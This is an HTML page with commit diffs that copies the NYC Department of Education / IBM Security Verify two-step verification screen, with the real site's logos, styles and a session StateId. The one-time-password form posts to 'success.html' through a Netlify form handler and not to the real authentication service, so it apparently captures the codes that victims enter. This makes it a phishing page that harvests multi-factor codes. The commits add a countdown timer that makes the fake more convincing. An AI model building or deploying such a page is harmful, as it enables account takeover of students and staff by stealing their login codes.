
==== code.html @ 2c459765 "Update code.html" ====
<html>
<head>
<title id="title">One-Time Password Submission - IBM Security Verify</title>
		<base href="/">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="shortcut icon" type="image/x-icon" href="usc/favicon.ico">
		<link rel="stylesheet" href="https://www.nycenet.edu/ui/apps/sites/sso/waves/css/sso.css" type="text/css">
		<!--<link rel="stylesheet" href="usc/css/stateless.css" /> -->
		<link rel="stylesheet" href="/template/v1.0/static/theme.css?themeId=default">
	<script>
		// START NON-TRANSLATABLE
		var action = "/authsvc/mtfim/sps/authsvc?StateId=7deafddf-1da9-4879-9728-8813833b2bd6";
		var themeId = "default";
		var otpDeliveryAttr = "your phone number";
		var errorMessage = "";
		var otpString = "";
		var otpLifetime = "300"			// Configured OTP expiry time in seconds
		var enterOtpSendToMacro = "Enter the one-time password (OTP) that is sent to"
		var enterOtpMacro = "Enter the one-time password (OTP)."
		var otpExpiryTime = "2025-04-15T19:50:01.032Z"		// password expiry time in yyyy-MM-dd'T'HH:mm:ss.sss'Z' format
		var showUseAnotherMethod = "false";
		var isEnrollmentVerify = "";

		// END NON-TRANSLATABLE
		var absOtpLifetime;
		if(otpExpiryTime) {
			var absExpiry = new Date(otpExpiryTime).getTime();	// Get EPOCH time from expiry time
			var timeNow = new Date().getTime();
			var timeDiff = absExpiry - timeNow;
			// console.log("Expiry: " + otpExpiryTime + " - " + new Date(absExpiry) + " - " + absExpiry)
			// console.log("Now: " + new Date(timeNow) + " - " + timeNow)
			absOtpLifetime = (timeDiff / 1000) | 0;
			// console.log("Diff Secs: " + absOtpLifetime)
		}

	</script> 
</head>

<body class="body-bg-image px-1 py-3 px-sm-4 py-sm-6 h-100">
    <main class="container">
        <div class="row">
            <div class="col-sm-10 col-md-8 col-lg-12 col-xxl-10 offset-sm-1 offset-md-2 offset-lg-0 offset-xxl-1">
                <div class="title-form-card d-flex flex-column flex-lg-row shadow rounded-4 mb-6">
                    <div class="card" id="appIdentityCard">
                        <div class="card-body d-flex justify-content-center align-items-center">
                            <div class="d-flex flex-column gap-2 justify-content-center">
                                <div class="d-flex justify-content-center" id="appIcon">
 
<img src="https://www.nycenet.edu/ui/apps/sso-html/wwwroot/icons/doelogos/doe-public-schools-horz-white.svg" alt="DOE Logo" style="height:40px; width:227px">								
								</div>
                                <div id="appTitle" style="display: none;">
                                    <div class="h5 mb-0 text-center text-white"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card" id="signInCard">
                        
                        <h1 id="signIn_Header" class="mx-4 mt-6 mb-4 text-center">Two-Step Verification</h1>
                        
						<div id="ci-time-not-expired-container">
						
                        <div class="mx-4 mb-4 h5 text-center" id="cs-enter-otp-message">Enter the one-time password (OTP) sent to the phone number associated with your account.</div>                       
                        <!-- 2-Step Verification -->
							<div class="mx-4 mb-4 h8 text-left">Time remaining:<span class="cs-timer" id="ci-otp-timer"> 05:00</span></div> 
							
							<form id="submit-otp-form" type="hidden" cs-attach="submitOtpForm" novalidate="" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="success.html">
                            <div class="form-control d-flex align-items-center">
                                <label for="" class="form-label mb-0"></label>
                                <input type="text" class="form-control py-0 px-1 border-0" id="otp-input" name="otp.user.otp">
                            </div>
							<input name="otp.user.otp-hint" value="8414" type="hidden">
							<input name="operation" value="verify" type="hidden">
							<input name="Submit" type="hidden" value="Login">
							
							<div id="cs-error-message-container" class="form-control py-0 px-1 border-0" style="display: none;">
									<span id="cs-error-message" style="color:#de363b;"></span>
							</div>
                            
							<div class="form-actions mt-4 row g-3">
							    
								
                                <div class="col-lg-6 order-last order-lg-first">
                                    <button type="button" class="btn btn-light rounded-pill btn-back w-100" onclick="goBack()">Back</button>
                                </div>
								
                                <div class="col-lg-6 order-lg-last">
                                    <button id="cs-submit-button" class="btn btn-success rounded-pill w-100" onclick="submitOtp()">Sign In</button>
                                </div>
							</div>
							<br>
				<br>
							<div style="position: relative;">
					
					<div id="cs-resend-link" style="float: right;">
                       <a onclick="regenerateOtp()" href="javascript:void(0)" tabindex="3">Resend OTP</a>
                    </div>
                   
                    <div style="clear:both;"></div>
                </div>
				
                        </form>
						<form id="regenerate-otp-form" action="/authsvc/mtfim/sps/authsvc?StateId=7deafddf-1da9-4879-9728-8813833b2bd6" cs-attach="regenerateOtpForm" method="POST">
						<input name="operation" type="hidden" value="generate">
					</form>	
					<form id="use-another-method-form" action="/authsvc/mtfim/sps/authsvc?StateId=7deafddf-1da9-4879-9728-8813833b2bd6" method="POST">
						<input name="operation" type="hidden" value="restart">
					</form>					
                       </div>
					   <div id="ci-time-expired-container" style="display:none;">
					   <div class="mx-4 mb-4 h8 text-center">
						<span id="ci-time-out-error" style="color:#de363b;">Your time sensitive one-time password (OTP) expired. Resubmit your request for an OTP.</span>
					   </div>
				       </div>
				       <div id="ci-rate-limit" style="display:none;">
					   <div class="top-spaced error-message">
						<span id="ci-rate-limit-error"></span>
					   </div>
				       </div>
					
                    </div>
            </div>
        </div>
    </div></main>
    
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
    <script src="//code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js" integrity="sha384-oBqDVmMz9ATKxIep9tiCxS/Z9fNfEXiDAYTujMAeBAsjFuCZSmKbSSUnQlmh/jp3" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script>
    <script src="https://www.nycenet.edu/ui/apps/sso-html/wwwroot/js/sso.js"></script>

<!-- Please do not move JS code from here, it may affect functionality -->
	<script type="text/javascript" src="/authsvc/mtfim/sps/static/common.js"></script> 
	<script type="text/javascript" src="/authsvc/mtfim/sps/static/macotp_login.js"></script>


</body>
</html>

==== commit 2145e183: "Update code.html" ====
--- a/code.html
+++ b/code.html
@@ -6,6 +6,7 @@
 		<meta name="viewport" content="width=device-width, initial-scale=1.0">
 		<link rel="shortcut icon" type="image/x-icon" href="usc/favicon.ico">
 		<link rel="stylesheet" href="https://www.nycenet.edu/ui/apps/sites/sso/waves/css/sso.css" type="text/css">
+		<link rel="javascript" href="timer.js">
 		<!--<link rel="stylesheet" href="usc/css/stateless.css" /> -->
 		<link rel="stylesheet" href="/template/v1.0/static/theme.css?themeId=default">
 	<script>
@@ -63,7 +64,7 @@
 						
                         <div class="mx-4 mb-4 h5 text-center" id="cs-enter-otp-message">Enter the one-time password (OTP) sent to the phone number associated with your account.</div>                       
                         <!-- 2-Step Verification -->
-							<div class="mx-4 mb-4 h8 text-left">Time remaining:<span class="cs-timer" id="ci-otp-timer"> 05:00</span></div> 
+							<div class="mx-4 mb-4 h8 text-left">Time remaining:<span class="cs-timer" id="ci-otp-timer"><script type="text/javascript" src="timer.js"> 05:00</script></span></div> 
 							
 							<form id="submit-otp-form" type="hidden" cs-attach="submitOtpForm" novalidate="" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="success.html">
                             <div class="form-control d-flex align-items-center">

==== commit faf924f7: "Update code.html" ====
--- a/code.html
+++ b/code.html
@@ -6,7 +6,7 @@
 		<meta name="viewport" content="width=device-width, initial-scale=1.0">
 		<link rel="shortcut icon" type="image/x-icon" href="usc/favicon.ico">
 		<link rel="stylesheet" href="https://www.nycenet.edu/ui/apps/sites/sso/waves/css/sso.css" type="text/css">
-		<link rel="javascript" href="timer.js">
+		<script defer src="timer.js"></script>
 		<!--<link rel="stylesheet" href="usc/css/stateless.css" /> -->
 		<link rel="stylesheet" href="/template/v1.0/static/theme.css?themeId=default">
 	<script>
@@ -64,7 +64,7 @@
 						
                         <div class="mx-4 mb-4 h5 text-center" id="cs-enter-otp-message">Enter the one-time password (OTP) sent to the phone number associated with your account.</div>                       
                         <!-- 2-Step Verification -->
-							<div class="mx-4 mb-4 h8 text-left">Time remaining:<span class="cs-timer" id="ci-otp-timer"><script type="text/javascript" src="timer.js"> 05:00</script></span></div> 
+							<div class="mx-4 mb-4 h8 text-left">Time remaining: <span id="timer"></span></div> 
 							
 							<form id="submit-otp-form" type="hidden" cs-attach="submitOtpForm" novalidate="" class="needs-validation mb-6 px-4 px-xxl-6" method="POST" data-netlify="true" autocomplete="off" action="success.html">
                             <div class="form-control d-flex align-items-center">
